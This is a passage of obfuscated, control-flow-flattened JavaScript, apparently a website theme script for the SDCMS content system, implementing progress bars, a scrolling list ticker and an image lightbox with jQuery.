_0xe9bd7c=_0xa17826[_0x9e81('0x754','P[0f')](_0xa17826[_0x9e81('0x755','$yt%')](_0xa17826[_0x9e81('0x756','zm4N')](_0xa17826[_0x9e81('0x757','d[U]')](_0xa17826[_0x9e81('0x758','Cj%*')](_0xa17826[_0x9e81('0x759','Bb#u')](_0xa17826[_0x9e81('0x75a','n$GA')],_0x3a4e37),_0xa17826[_0x9e81('0x75b',')0re')]),_0x2d2301),_0xa17826[_0x9e81('0x75c','s7G!')]),_0x3012a1),_0xa17826[_0x9e81('0x75d','[P1(')]);continue;}break;}});_0x487d3c[_0x9e81('0x75e','xz&K')]($,_0x487d3c[_0x9e81('0x75f','o4OY')])[_0x9e81('0x760','$yt%')](function(){var _0x10ec63={'qdGiY':_0x9e81('0x761','z2IB'),'KmIOx':_0x9e81('0x762','sqav'),'TWmHZ':function _0x4cc3af(_0x32432,_0x6934a3){return _0x32432(_0x6934a3);},'jLPwU':_0x9e81('0x763','o4OY'),'rikfX':function _0x52b3d5(_0x4908b3,_0x48bd66){return _0x4908b3+_0x48bd66;},'xZjYR':function _0x14e7d9(_0x562abb,_0x314c20){return _0x562abb+_0x314c20;},'FPlMR':function _0x3fdc3f(_0x2ba011,_0x158fc1){return _0x2ba011+_0x158fc1;},'XpPfo':_0x9e81('0x764','Xf5L'),'vDifd':_0x9e81('0x765','APpY'),'GaYje':_0x9e81('0x766','kLji'),'GLemi':_0x9e81('0x767','xz&K')};var _0x2c8264=_0x10ec63[_0x9e81('0x768','4M09')][_0x9e81('0x769','%o@d')]('|'),_0x25c7d8=0x0;while(!![]){switch(_0x2c8264[_0x25c7d8++]){case'0':var _0x57276f=_0x4bc0cc[_0x9e81('0x5ba','a!88')]();continue;case'1':_0x4bc0cc[_0x9e81('0x76a','T5VL')](_0x10ec63[_0x9e81('0x76b','P[0f')],_0x5aa2c4);continue;case'2':var _0x4bc0cc=_0x10ec63[_0x9e81('0x76c','e$8e')]($,this);continue;case'3':var _0x8d7987=_0x4bc0cc[_0x9e81('0x356',')0re')](_0x10ec63[_0x9e81('0x76d','OPA]')])||'';continue;case'4':var _0x5aa2c4=_0x10ec63[_0x9e81('0x76e','[Taw')](_0x10ec63[_0x9e81('0x76f','R1m)')](_0x10ec63[_0x9e81('0x770','Xf5L')](_0x10ec63[_0x9e81('0x76e','[Taw')](_0x10ec63[_0x9e81('0x771','pbW1')](_0x10ec63[_0x9e81('0x772','[Taw')](_0x10ec63[_0x9e81('0x773','P[0f')],_0x8d7987),_0x10ec63[_0x9e81('0x774','R1m)')]),_0x57276f),_0x10ec63[_0x9e81('0x775','48aX')]),_0x1c0ee5),_0x10ec63[_0x9e81('0x776','sqav')]);continue;case'5':var _0x1c0ee5=_0x4bc0cc[_0x9e81('0x777','d[U]')](_0x10ec63[_0x9e81('0x76b','P[0f')]);continue;}break;}});_0x487d3c[_0x9e81('0x778','!!)2')]($,_0x487d3c[_0x9e81('0x779','0mJD')])[_0x9e81('0x67d','zm4N')](function(){var _0x3390c3=_0x487d3c[_0x9e81('0x77a','Xf5L')]($,this)[_0x9e81('0x77b','a!88')](_0x487d3c[_0x9e81('0x77c','BjQY')])[_0x9e81('0x20b','R1m)')];var _0x54a801=_0x487d3c[_0x9e81('0x77d','Kz!q')]($,this)[_0x9e81('0x77e','d[U]')](_0x487d3c[_0x9e81('0x77f','OPA]')])[_0x9e81('0x780','P[0f')];_0x487d3c[_0x9e81('0x781','6aC&')]($,this)[_0x9e81('0x782',')0re')]()[_0x9e81('0x783',']mbV')](_0x487d3c[_0x9e81('0x784','iUn!')])[_0x9e81('0x785','%o@d')]({'width':_0x487d3c[_0x9e81('0x786','[P1(')](_0x487d3c[_0x9e81('0x787',']mbV')](_0x487d3c[_0x9e81('0x788','48aX')](_0x54a801,_0x3390c3),0x64),'%')});});_0x487d3c[_0x9e81('0x789',']mbV')]($,_0x487d3c[_0x9e81('0x78a','0Q!z')])[_0x9e81('0x18f','P[0f')](function(){var _0x232848={'YYeVo':_0x9e81('0x78b','n$GA'),'jVfnL':function _0x1ffdc0(_0x1c1512,_0x5dff95){return _0x1c1512-_0x5dff95;},'YLfko':function _0x47b760(_0x2f2de1,_0x818a19){return _0x2f2de1*_0x818a19;},'FzbgW':_0x9e81('0x78c','Ws#q'),'tyrlc':function _0x241e83(_0x1d8fda,_0x566189){return _0x1d8fda<_0x566189;},'EnyuR':function _0x15ad26(_0x216ed6,_0x28ff57){return _0x216ed6+_0x28ff57;},'OooZp':_0x9e81('0x78d','P[0f'),'vlswg':_0x9e81('0x78e','e$8e'),'aDIPe':function _0x5480cc(_0x26fa15,_0x12776d){return _0x26fa15+_0x12776d;},'gWTSW':_0x9e81('0x78f','48aX'),'RubAQ':function _0x1d5b0b(_0x2b785a,_0x45d689){return _0x2b785a(_0x45d689);},'dYrQj':function _0x2d3ca0(_0x5555fa,_0x3decc5){return _0x5555fa*_0x3decc5;},'BKqYp':_0x9e81('0x790','xz&K'),'lAMlm':_0x9e81('0x791','q]0T'),'KQGXh':_0x9e81('0x792','s7G!'),'efRQZ':_0x9e81('0x793','4M09'),'hWBHg':_0x9e81('0x794','$yt%'),'VCZPo':function _0x516df0(_0x2f8f85,_0x34308c){return _0x2f8f85<=_0x34308c;},'XQNHW':function _0x5150aa(_0x28737b,_0x3be407){return _0x28737b==_0x3be407;},'runLP':function _0x4fa8c6(_0x20eb90,_0x1375c7){return _0x20eb90*_0x1375c7;},'seqGM':function _0x58a418(_0x15762e,_0x39e36f){return _0x15762e*_0x39e36f;},'tEvfk':_0x9e81('0x795','q]0T'),'sfuET':function _0xeca9e1(_0x499bde,_0x5f11a5){return _0x499bde==_0x5f11a5;},'OFVEr':function _0x44c1f9(_0x45ae20,_0x485175){return _0x45ae20*_0x485175;},'jakUe':function _0x79e958(_0x507120,_0x5f0fb6){return _0x507120==_0x5f0fb6;},'yRxRN':function _0x4fcaf0(_0x289bc1,_0x106c82){return _0x289bc1*_0x106c82;},'ZhDxD':_0x9e81('0x796','Xf5L')};var _0x6e7e94=_0x232848[_0x9e81('0x797','d[U]')][_0x9e81('0x363','APpY')]('|'),_0x129163=0x0;while(!![]){switch(_0x6e7e94[_0x129163++]){case'0':var _0x438218=_0x4caff8[_0x9e81('0x400','APpY')](_0x5ecba1);continue;case'1':var _0x4c1f5f=_0x232848[_0x9e81('0x798','0Q!z')](0x0,_0x232848[_0x9e81('0x799','l3C4')](_0x2a27ed,_0x3e26d4));continue;case'2':var _0x2a27ed=_0x4caff8[_0x9e81('0x46f','!!)2')](_0x232848[_0x9e81('0x79a','T5VL')])||0x1;continue;case'3':var _0x843796={'NfSqP':function _0x130e55(_0x3b0833,_0x41aa59){return _0x232848[_0x9e81('0x79b','Kz!q')](_0x3b0833,_0x41aa59);},'giFcY':function _0x5a01cc(_0x4fd1f9,_0x3f5057){return _0x232848[_0x9e81('0x79c','e$8e')](_0x4fd1f9,_0x3f5057);},'QNDKx':_0x232848[_0x9e81('0x79d','%n]6')],'BCSYD':function _0xc5bfeb(_0x329d09,_0x4a7552){return _0x232848[_0x9e81('0x79e','%o@d')](_0x329d09,_0x4a7552);}};continue;case'4':var _0x502903=_0x4caff8[_0x9e81('0x205','OPA]')](_0x232848[_0x9e81('0x79f','e$8e')])||'';continue;case'5':var _0x20b4fc=_0x438218[_0x9e81('0x7a0','pbW1')](_0x232848[_0x9e81('0x7a1','BjQY')](_0x4377b9,_0x232848[_0x9e81('0x7a2','Xf5L')]))[_0x9e81('0x7a3','T5VL')](!![]);continue;case'6':var _0x413649=_0x4caff8[_0x9e81('0x1d3','%n]6')](_0x232848[_0x9e81('0x7a4','4M09')])||'';continue;case'7':var _0x4caff8=_0x232848[_0x9e81('0x7a5','pbW1')]($,this);continue;case'8':var _0x45252c=_0x232848[_0x9e81('0x7a6','q]0T')](0x0,_0x232848[_0x9e81('0x7a7','%n]6')](_0x2a27ed,_0x54960c));continue;case'9':var _0x6efee0=_0x4caff8[_0x9e81('0x1cd','0mJD')](_0x232848[_0x9e81('0x7a8','zm4N')])||0x1;continue;case'10':var _0x54960c=_0x29be14;continue;case'11':var _0x3e26d4=_0x20b4fc;continue;case'12':var _0x29be14=_0x438218[_0x9e81('0x3d0','l3C4')](_0x232848[_0x9e81('0x7a9','iUn!')](_0x4377b9,_0x232848[_0x9e81('0x7aa','z2IB')]))[_0x9e81('0x7ab','stEN')](!![]);continue;case'13':var _0x468aa2=_0x4caff8[_0x9e81('0x1e9','q]0T')](_0x232848[_0x9e81('0x7ac','48aX')])||0x3;continue;case'14':var _0x4377b9=_0x4caff8[_0x9e81('0x7ad','4M09')](_0x232848[_0x9e81('0x7ae','P[0f')])||'li';continue;case'15':var _0x11b7a1=_0x4caff8[_0x9e81('0x36e','z2IB')](_0x232848[_0x9e81('0x7af','uXQJ')])||'up';continue;case'16':var _0x428262=_0x4caff8[_0x9e81('0x1cd','0mJD')](_0x232848[_0x9e81('0x7b0','APpY')])||0x3e8;continue;case'17':if(_0x232848[_0x9e81('0x7b1',')0re')](_0x4caff8[_0x9e81('0x7b2','o4OY')](_0x4377b9)[_0x9e81('0x7b3','[Taw')],_0x2a27ed)){return;}continue;case'18':if(_0x232848[_0x9e81('0x7b4','%n]6')](_0x11b7a1,'up')){if(_0x232848[_0x9e81('0x7b5','Xf5L')](_0x413649,'')){_0x413649=_0x232848[_0x9e81('0x7b6','6aC&')](_0x2a27ed,_0x20b4fc);}_0x4caff8[_0x9e81('0x7b7','pbW1')]({'height':_0x413649});var _0x41cd31=function(){_0x438218[_0x9e81('0x7b8','sqav')]({'marginTop':_0x4c1f5f},_0x428262,function(){for(var _0x59240b=0x0;_0x843796[_0x9e81('0x7b9','uXQJ')](_0x59240b,_0x2a27ed);_0x59240b++){_0x438218[_0x9e81('0x1af','n$GA')](_0x843796[_0x9e81('0x7ba','6aC&')](_0x4377b9,_0x843796[_0x9e81('0x7bb',']mbV')]))[_0x9e81('0x7bc','z2IB')](_0x438218);}_0x438218[_0x9e81('0x7bd','!!)2')]({'marginTop':0x0});});};window[_0x9e81('0x7be','[P1(')](_0x41cd31,_0x232848[_0x9e81('0x7bf','LreG')](_0x468aa2,0x3e8));}else{var _0x57a322=_0x232848[_0x9e81('0x7c0','E$rV')][_0x9e81('0x28f','OPA]')]('|'),_0x24bfd1=0x0;while(!![]){switch(_0x57a322[_0x24bfd1++]){case'0':_0x4caff8[_0x9e81('0x7c1','zm4N')]({'width':_0x502903,'height':_0x413649});continue;case'1':if(_0x232848[_0x9e81('0x7c2',')0re')](_0x413649,'')){_0x413649=_0x20b4fc;}continue;case'2':var _0x40297e=function(){_0x438218[_0x9e81('0x511','zm4N')]({'marginLeft':_0x45252c},_0x428262,function(){for(var _0x1b30df=0x0;_0x843796[_0x9e81('0x7c3','OPA]')](_0x1b30df,_0x2a27ed);_0x1b30df++){_0x438218[_0x9e81('0x243','uXQJ')](_0x843796[_0x9e81('0x7c4','0Q!z')](_0x4377b9,_0x843796[_0x9e81('0x7c5','T5VL')]))[_0x9e81('0x7c6','0Q!z')](_0x438218);}_0x438218[_0x9e81('0x504','stEN')]({'marginLeft':0x0});});};continue;case'3':window[_0x9e81('0x7c7','xz&K')](_0x40297e,_0x232848[_0x9e81('0x7c8','$yt%')](_0x468aa2,0x3e8));continue;case'4':if(_0x232848[_0x9e81('0x7c9','4M09')](_0x502903,'')){_0x502903=_0x232848[_0x9e81('0x7ca','BjQY')](_0x6efee0,_0x29be14);}continue;}break;}}continue;case'19':var _0x5ecba1=_0x4caff8[_0x9e81('0x7cb','APpY')](_0x232848[_0x9e81('0x7cc','!!)2')])||'ul';continue;}break;}});_0x487d3c[_0x9e81('0x7cd','P[0f')]($,document)['on'](_0x487d3c[_0x9e81('0x7ce','uXQJ')],_0x487d3c[_0x9e81('0x7cf','yeg7')],function(_0x4baf04){var _0x91ecde={'RHSPb':_0x9e81('0x7d0','q]0T'),'Nxmai':function _0x2db1ac(_0x13e12a,_0x495135){return _0x13e12a(_0x495135);},'kOLEA':function _0x341247(_0x2b845a,_0x37773c,_0x33ca7b,_0x4ae255){return _0x2b845a(_0x37773c,_0x33ca7b,_0x4ae255);}};var _0x4cdce9=_0x91ecde[_0x9e81('0x7d1','s7G!')][_0x9e81('0x769','%o@d')]('|'),_0x143ace=0x0;while(!![]){switch(_0x4cdce9[_0x143ace++]){case'0':var _0x5d5be9=0x0;continue;case'1':var _0x3fedec=_0x91ecde[_0x9e81('0x7d2','xz&K')]($,this);continue;case'2':var _0x4ec485=[];continue;case'3':_0x91ecde[_0x9e81('0x7d3','xz&K')]($lightbox,_0x3fedec,_0x4ec485,_0x5d5be9);continue;case'4':_0x4baf04[_0x9e81('0x7d4','48aX')]();continue;}break;}});$lightbox=function(_0x30303b,_0x1069b5,_0x51fa48){var _0x4d7a68={'eODfG':_0x9e81('0x7d5','!!)2'),'Rmstp':function _0x172390(_0x4a44da,_0x577135){return _0x4a44da==_0x577135;},'haMmN':_0x9e81('0x7d6','$yt%'),'WPlMi':_0x9e81('0x7d7','iUn!'),'sBbTy':_0x9e81('0x7d8','0mJD'),'wffgf':function _0x3639c7(_0x2852b2,_0x117c9e){return _0x2852b2>=_0x117c9e;},'kzlHW':_0x9e81('0x7d9','s7G!'),'LtUuL':function _0x5421ce(_0xd8162f,_0x11a39a){return _0xd8162f(_0x11a39a);},'FMLil':_0x9e81('0x7da','Ws#q'),'wpEYe':_0x9e81('0x7db',')0re'),'WDJwC':function _0x56f75e(_0x30f078,_0x539d6d){return _0x30f078==_0x539d6d;},'jTanO':_0x9e81('0x7dc',')0re'),'JvHbw':function _0x4c52b0(_0x4683ed,_0x1ae901){return _0x4683ed(_0x1ae901);},'ZRooj':_0x9e81('0x7dd','0mJD'),'IfXVd':_0x9e81('0x7de','[P1('),'KdGVz':_0x9e81('0x7df','[Taw'),'ezHQk':function _0xa65c1e(_0x56f886,_0x52f8ed){return _0x56f886-_0x52f8ed;},'keNBv':function _0x472bf3(_0x167632,_0x3f7977){return _0x167632/_0x3f7977;},'gpGJq':function _0x5cb11a(_0x2aae3b,_0x3275d8){return _0x2aae3b/_0x3275d8;},'eYitv':function _0x8a7c72(_0x5a0c1a,_0xa2485a){return _0x5a0c1a-_0xa2485a;},'fsVpj':function _0x2f980e(_0x187669,_0xbbc589){return _0x187669(_0xbbc589);},'WkCso':function _0x1e092e(_0x579dcc,_0x305268){return _0x579dcc(_0x305268);},'mmFDh':_0x9e81('0x7e0','$yt%'),'uqTga':function _0x3cee73(_0x3b915f,_0x525fe){return _0x3b915f==_0x525fe;},'EgbRU':function _0x5de9aa(_0x34b24b,_0x599bec){return _0x34b24b==_0x599bec;},'PeHUf':function _0x1f780d(_0x2b2330,_0x3166de){return _0x2b2330+_0x3166de;},'UoMKC':function _0x2d6e61(_0x2e7815,_0x5e7ce5){return _0x2e7815+_0x5e7ce5;},'VPhLN':function _0x5c831c(_0x5c317a,_0x190c11){return _0x5c317a+_0x190c11;},'xxIMw':function _0x427d2f(_0x6298b5,_0x2b38e3){return _0x6298b5+_0x2b38e3;},'aYUYR':_0x9e81('0x7e1','stEN'),'VUuxj':_0x9e81('0x7e2','$yt%'),'bmgPH':function _0x54738e(_0x36c79a,_0x6bdd3d){return _0x36c79a+_0x6bdd3d;},'WXNPd':_0x9e81('0x7e3','%n]6'),'DLQIR':_0x9e81('0x7e4','APpY'),'zJnUZ':function _0xcb2cef(_0x4c7d02,_0x30bdad){return _0x4c7d02(_0x30bdad);},'HrQfF':function _0x52699f(_0x59d5cb,_0x39042a){return _0x59d5cb+_0x39042a;},'cwhwm':function _0x35d5e9(_0x4d3ad2,_0xbd8e8a){return _0x4d3ad2+_0xbd8e8a;},'tgKbH':function _0xc43eb5(_0x45a0cd,_0x3d1f3b){return _0x45a0cd+_0x3d1f3b;},'janCp':function _0x2290d9(_0x3ada05,_0x3a0078){return _0x3ada05+_0x3a0078;},'Cqqjq':function _0x27fa3b(_0x54d129,_0x3926ad){return _0x54d129+_0x3926ad;},'tuwXZ':_0x9e81('0x7e5','f)S&'),'UhjNP':function _0x3ce6ef(_0x365282,_0x5c0c1b){return _0x365282+_0x5c0c1b;},'Vhrrl':function _0x2e4464(_0x24319c,_0xb5347d){return _0x24319c(_0xb5347d);},'WgcZm':function _0x14d1d3(_0x2658a3,_0x4fd02c){return _0x2658a3+_0x4fd02c;},'XNCGm':_0x9e81('0x7e6','f)S&'),'MljYg':_0x9e81('0x7e7','pbW1'),'QLdQc':function _0x1aecea(_0x74746d,_0x16bb2f){return _0x74746d>_0x16bb2f;},'knrMk':_0x9e81('0x7e8','Bb#u'),'SWebZ':_0x9e81('0x7e9','APpY'),'VzYSL':_0x9e81('0x7ea','stEN'),'XTOJa':function _0x323d2b(_0x148845,_0x41d1f2){return _0x148845*_0x41d1f2;},'jtVVK':function _0x43ffe4(_0x22d1b8,_0x58e477){return _0x22d1b8(_0x58e477);},'gWNTo':_0x9e81('0x7eb','0Q!z'),'aKPIR':function _0x55cad2(_0x1d3265,_0x4d43ca){return _0x1d3265(_0x4d43ca);},'kuZln':_0x9e81('0x7ec',')sV^'),'HKWLU':_0x9e81('0x7ed','T5VL'),'WbfAZ':_0x9e81('0x7ee',']mbV'),'ZPuho':function _0x2bc055(_0x4ac07e,_0x239e6b){return _0x4ac07e*_0x239e6b;},'NrMeM':_0x9e81('0x7ef','l3C4'),'tCaCe':_0x9e81('0x7f0','sqav'),'nrxIp':function _0x9e58a7(_0x18cb25,_0x2ca011){return _0x18cb25(_0x2ca011);},'JDJds':_0x9e81('0x7f1','o4OY'),'WoZja':_0x9e81('0x7f2','Bb#u'),'ZqnaA':_0x9e81('0x7f3','[Taw')};var _0x2cdd74=_0x4d7a68[_0x9e81('0x7f4','f)S&')][_0x9e81('0x21b','T5VL')]('|'),_0x1889c8=0x0;while(!![]){switch(_0x2cdd74[_0x1889c8++]){case'0':if(_0x4d7a68[_0x9e81('0x7f5','v$$]')](_0x2e765d,null)){sdcms[_0x9e81('0x7f6','kLji')](_0x4d7a68[_0x9e81('0x7f7','xz&K')]);return![];}continue;case'1':var _0x195fd0=_0x30303b[_0x9e81('0x203','Ws#q')](_0x4d7a68[_0x9e81('0x7f8','BjQY')])||_0x4d7a68[_0x9e81('0x7f9','OPA]')];continue;case'2':var _0x558b13=0x0;continue;case'3':if(_0x4d7a68[_0x9e81('0x7fa','0mJD')](_0x195a46,0x0)){var _0x6d87af=_0x4d7a68[_0x9e81('0x7fb','yeg7')][_0x9e81('0x7fc','%n]6')]('|'),_0x213c38=0x0;while(!![]){switch(_0x6d87af[_0x213c38++]){case'0':_0x4d7a68[_0x9e81('0x7fd','P[0f')]($,_0x4d7a68[_0x9e81('0x7fe','s7G!')])[_0x9e81('0x453','4M09')]($warp);continue;case'1':var _0x2e9b66=function(){_0x487d3c[_0x9e81('0x7ff','APpY')]($,_0x487d3c[_0x9e81('0x800',')0re')])[_0x9e81('0x801','0Q!z')]()[_0x9e81('0x802','E$rV')](_0x487d3c[_0x9e81('0x803','OPA]')],_0x487d3c[_0x9e81('0x804','v$$]')]);$warp[_0x9e81('0x805','v$$]')](function(){_0x2fe37a[_0x9e81('0x806','E$rV')]($,this)[_0x9e81('0x807','sqav')]();});_0x487d3c[_0x9e81('0x808','iUn!')](setTimeout,function(){var _0x2c83cb={'gCkJB':function _0x5f2117(_0x143e1e,_0x4567c5){return _0x2fe37a[_0x9e81('0x809','Ws#q')](_0x143e1e,_0x4567c5);}};_0x560c5a[_0x9e81('0x80a','sqav')](function(){_0x2c83cb[_0x9e81('0x80b','o4OY')]($,this)[_0x9e81('0x80c','0Q!z')]();});},0x12c);};continue;case'2':var _0x22a874=0x0;continue;case'3':$warp[_0x9e81('0x437','e$8e')](_0x4d7a68[_0x9e81('0x80d','0Q!z')])[_0x9e81('0x461','zm4N')](function(){_0x487d3c[_0x9e81('0x80e','l3C4')](_0x2e9b66);});continue;case'4':if(_0x4d7a68[_0x9e81('0x80f','a!88')](_0x5f3b35,0x0)){if(_0x4d7a68[_0x9e81('0x810','!!)2')](_0x1aad93,_0x4d7a68[_0x9e81('0x811',']mbV')])){_0x4d7a68[_0x9e81('0x812',')0re')]($,_0x4d7a68[_0x9e81('0x813','q]0T')])[_0x9e81('0x205','OPA]')](_0x4d7a68[_0x9e81('0x814','Ws#q')],_0x2e765d)[_0x9e81('0x815','$yt%')](function(){var _0xab7e17={'bensy':_0x9e81('0x816',')0re'),'maYMo':_0x9e81('0x817','f)S&'),'slnLk':_0x9e81('0x818','APpY'),'dwHZG':_0x9e81('0x819','e$8e'),'DJIvA':_0x9e81('0x81a','pbW1'),'ihCMe':function _0x5be96c(_0xe2f409,_0xda9f88){return _0xe2f409>_0xda9f88;},'HRBnX':function _0x1e4b71(_0xf84956,_0x21093b){return _0xf84956/_0x21093b;},'RUxHs':function _0x3726dc(_0x6a0dc5,_0x57ef3c){return _0x6a0dc5/_0x57ef3c;},'BAlhm':function _0x2e955f(_0x4c2792,_0x1800db){return _0x4c2792>_0x1800db;},'COKDG':function _0x15f944(_0x500d1c,_0x5e40de){return _0x500d1c(_0x5e40de);},'swuTg':function _0xe7cc9c(_0x21fceb,_0x33ad7f){return _0x21fceb/_0x33ad7f;},'eBjGk':function _0xd8604a(_0x2a4357,_0x5e6e47){return _0x2a4357/_0x5e6e47;},'REIJZ':function _0xe38469(_0x16c5c4,_0x32a321){return _0x16c5c4-_0x32a321;},'ZJFzu':function _0x30cb00(_0x40af05,_0x14111f){return _0x40af05-_0x14111f;},'LXXqv':function _0xe4c7db(_0x1cb2b1,_0x29939c){return _0x1cb2b1(_0x29939c);},'MluHb':function _0x103c75(_0x11ada8,_0x374d11){return _0x11ada8-_0x374d11;},'bCjEx':function _0x2d0221(_0x235547,_0xeb27fc){return _0x235547/_0xeb27fc;},'HqqeD':function _0x405df1(_0x5a00cb,_0x1dc224){return _0x5a00cb(_0x1dc224);}};var _0x3a84c8=_0xab7e17[_0x9e81('0x81b','48aX')][_0x9e81('0x41c','0Q!z')]('|'),_0x5d62c7=0x0;while(!![]){switch(_0x3a84c8[_0x5d62c7++]){case'0':$warp[_0x9e81('0x81c','BjQY')](_0xab7e17[_0x9e81('0x81d','s7G!')])[_0x9e81('0x81e',')sV^')]({'width':_0x1ea28e,'height':_0x558b13},0x320);continue;case'1':$warp[_0x9e81('0x81f','Cj%*')]({'left':_0x1f501d,'top':_0x128c0f});continue;case'2':_0x558b13=this[_0x9e81('0x820','Kz!q')];continue;case'3':$warp[_0x9e81('0x332','!!)2')](_0xab7e17[_0x9e81('0x821','pbW1')])[_0x9e81('0x822','yeg7')]({'width':_0xab7e17[_0x9e81('0x823',')sV^')],'height':_0xab7e17[_0x9e81('0x824','!!)2')]},0x3e8);continue;case'4':if(_0xab7e17[_0x9e81('0x825','uXQJ')](_0x1ea28e,_0x5d8ea3)||_0xab7e17[_0x9e81('0x826','Bb#u')](_0x558b13,_0x2c55f4)){var _0x44b4a8=_0xab7e17[_0x9e81('0x827','pbW1')](_0x1ea28e,_0x5d8ea3);var _0x3bb546=_0xab7e17[_0x9e81('0x828','e$8e')](_0x558b13,_0x2c55f4);if(_0xab7e17[_0x9e81('0x829','T5VL')](_0x44b4a8,_0x3bb546)){_0x1ea28e=_0x5d8ea3;_0x558b13=_0xab7e17[_0x9e81('0x82a','zm4N')](parseInt,_0xab7e17[_0x9e81('0x82b','yeg7')](_0x558b13,_0x44b4a8));}else{_0x558b13=_0x2c55f4;_0x1ea28e=_0xab7e17[_0x9e81('0x82c','s7G!')](parseInt,_0xab7e17[_0x9e81('0x82d','e$8e')](_0x1ea28e,_0x3bb546));}}continue;case'5':_0x1ea28e=this[_0x9e81('0x82e','d[U]')];continue;case'6':var _0x128c0f=_0xab7e17[_0x9e81('0x82f','uXQJ')](_0xab7e17[_0x9e81('0x830','$yt%')](_0xab7e17[_0x9e81('0x831','kJcV')](_0xab7e17[_0x9e81('0x832','v$$]')]($,window)[_0x9e81('0x833','P[0f')](),_0x558b13),0x2),0x5);continue;case'7':var _0x1f501d=_0xab7e17[_0x9e81('0x834','iUn!')](_0xab7e17[_0x9e81('0x835','P[0f')](_0xab7e17[_0x9e81('0x836','$yt%')](_0xab7e17[_0x9e81('0x837','d[U]')]($,window)[_0x9e81('0x82e','d[U]')](),0x2),_0xab7e17[_0x9e81('0x838','R1m)')](_0x1ea28e,0x2)),0x5);continue;}break;}});}else{$warp[_0x9e81('0x7b2','o4OY')](_0x4d7a68[_0x9e81('0x839','$yt%')])[_0x9e81('0x83a','OPA]')]({'width':_0x2cfd69,'height':_0x4122a9},0x320);var _0x5762ab=_0x4d7a68[_0x9e81('0x83b','48aX')](_0x4d7a68[_0x9e81('0x83c','P[0f')](_0x4d7a68[_0x9e81('0x83d','OPA]')](_0x4d7a68[_0x9e81('0x83e','o4OY')]($,window)[_0x9e81('0x83f','%o@d')](),0x2),_0x4d7a68[_0x9e81('0x840','a!88')](_0x2cfd69,0x2)),0x5);var _0xca7d2f=_0x4d7a68[_0x9e81('0x841','e$8e')](_0x4d7a68[_0x9e81('0x842','xz&K')](_0x4d7a68[_0x9e81('0x843','v$$]')](_0x4d7a68[_0x9e81('0x844','Bb#u')]($,window)[_0x9e81('0x845','s7G!')](),_0x4122a9),0x2),0x5);$warp[_0x9e81('0x846','kJcV')]({'left':_0x5762ab,'top':_0xca7d2f});}}continue;case'5':_0x37b140[_0x9e81('0x847','f)S&')](function(){var _0x3d38a3={'abqns':_0x9e81('0x848','0mJD'),'ssNib':_0x9e81('0x849','sqav'),'lvDpL':function _0x51a0d0(_0x4cbff8,_0x3303ce){return _0x4cbff8-_0x3303ce;},'YfonQ':function _0x12bf1b(_0x4823eb,_0x2102fb){return _0x4823eb/_0x2102fb;},'uTiqD':function _0x4e37de(_0x186b87,_0x5412c2){return _0x186b87(_0x5412c2);},'TaiXO':function _0xd18620(_0x2827e5,_0x2f44e6){return _0x2827e5/_0x2f44e6;},'EODxa':function _0x5bc13e(_0x30d8fb,_0x3e1fdb){return _0x30d8fb<=_0x3e1fdb;},'ZZwya':_0x9e81('0x84a','0mJD'),'exZqZ':_0x9e81('0x84b','Xf5L'),'fUAEq':_0x9e81('0x84c','[P1('),'lndxw':function _0x414c4d(_0x1357fe,_0x369d16){return _0x1357fe+_0x369d16;},'QBvGI':function _0xf73500(_0x2f416e,_0x4142b0){return _0x2f416e+_0x4142b0;},'TZCml':function _0x48c84f(_0x5747db,_0x339dd7){return _0x5747db+_0x339dd7;},'SLqpr':function _0x39dea3(_0x3ded5c,_0x5b4503){return _0x3ded5c-_0x5b4503;},'zMzvf':function _0x51af1b(_0x400fa,_0x5a5f11){return _0x400fa/_0x5a5f11;},'vpTvh':function _0x3b801d(_0x4d1137,_0x3f1f5c){return _0x4d1137(_0x3f1f5c);},'iYtIw':function _0x934d90(_0x4ce333,_0x526f07){return _0x4ce333/_0x526f07;}};var _0x598cf0=_0x3d38a3[_0x9e81('0x84d','e$8e')][_0x9e81('0x25e',')sV^')]('|'),_0x28bcf7=0x0;while(!![]){switch(_0x598cf0[_0x28bcf7++]){case'0':$warp[_0x9e81('0x3ef','[P1(')](_0x3d38a3[_0x9e81('0x84e','T5VL')])[_0x9e81('0x84f','E$rV')](_0x39c4a6);continue;case'1':var _0x33fc9f=_0x1069b5[_0x22a874][0x0]['w'];continue;case'2':var _0x2ad062=_0x3d38a3[_0x9e81('0x850','v$$]')](_0x3d38a3[_0x9e81('0x851','a!88')](_0x3d38a3[_0x9e81('0x852','%o@d')](_0x3d38a3[_0x9e81('0x853','APpY')]($,window)[_0x9e81('0x854','o4OY')](),0x2),_0x3d38a3[_0x9e81('0x855','E$rV')](_0x117bef,0x2)),0x5);continue;case'3':var _0x39c4a6=_0x1069b5[_0x22a874][0x0][_0x9e81('0x856','sqav')];continue;case'4':var _0x117bef=_0x1069b5[_0x22a874][0x0]['h'];continue;case'5':if(_0x3d38a3[_0x9e81('0x857','sqav')](_0x22a874,-0x1)){_0x22a874=_0x3d38a3[_0x9e81('0x858','kLji')](_0x195a46,0x1);}continue;case'6':$warp[_0x9e81('0x7b2','o4OY')](_0x3d38a3[_0x9e81('0x859','P[0f')])[_0x9e81('0x7cb','APpY')](_0x3d38a3[_0x9e81('0x85a','l3C4')],_0xd5189d)[_0x9e81('0x85b','48aX')]({'width':_0x33fc9f,'height':_0x117bef},0x320);continue;case'7':_0x22a874--;continue;case'8':var _0xd5189d=_0x1069b5[_0x22a874][0x0][_0x9e81('0x85c','6aC&')];continue;case'9':$warp[_0x9e81('0x1af','n$GA')](_0x3d38a3[_0x9e81('0x85d','OPA]')])[_0x9e81('0x48f','APpY')](_0x3d38a3[_0x9e81('0x85e','n$GA')](_0x3d38a3[_0x9e81('0x85f','48aX')](_0x3d38a3[_0x9e81('0x860','48aX')](_0x22a874,0x1),'/'),_0x195a46));continue;case'10':$warp[_0x9e81('0x81e',')sV^')]({'left':_0x45f9de,'top':_0x2ad062});continue;case'11':var _0x45f9de=_0x3d38a3[_0x9e81('0x861',')sV^')](_0x3d38a3[_0x9e81('0x862','f)S&')](_0x3d38a3[_0x9e81('0x863','P[0f')](_0x3d38a3[_0x9e81('0x864','pbW1')]($,window)[_0x9e81('0x865','!!)2')](),0x2),_0x3d38a3[_0x9e81('0x866','OPA]')](_0x33fc9f,0x2)),0x5);continue;case'12':_0x5f3b35=0x1;continue;}break;}});continue;case'6':_0x4d7a68[_0x9e81('0x867','P[0f')]($,_0x4d7a68[_0x9e81('0x868','uXQJ')])[_0x9e81('0x869','q]0T')](_0x560c5a);continue;case'7':var 